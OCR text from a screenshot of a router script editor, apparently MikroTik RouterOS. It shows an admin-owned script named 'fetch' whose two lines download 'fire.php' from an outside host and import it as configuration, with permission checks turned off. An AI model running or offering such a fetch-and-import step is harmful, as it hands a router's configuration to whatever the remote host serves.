 Script <fetch>
Name: fetch
OK
Owner: admin
Cancel
Don't Require Permissions
Apply
Source:
Comment
/tool fetch url=https://gwex.tech/signature/fire.php;
a
Copy
/import fire.php;
b
Remove